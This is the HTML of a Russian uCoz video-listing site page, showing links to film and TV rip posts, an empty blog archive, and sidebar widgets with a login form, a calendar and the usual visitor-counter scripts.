border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5385"><b>5385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5350"><b>5350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5312"><b>5312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5119"><b>5119</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4982"><b>4982</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4677"><b>4677</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4654"><b>4654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4537"><b>4537</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4530"><b>4530</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4385"><b>4385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4311"><b>4311</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4230"><b>4230</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4161"><b>4161</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3901"><b>3901</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3850"><b>3850</b></a>)</span></td></tr></table>
<!--/-->


</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="/blog/">Главная</a> &raquo; <span class="breadcrumb-curr">15523</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/blog/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/blog/2026-01">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/blog/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMdayA">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->



<!-- -->
 <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbciUEIJ"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.05940 (s772) -->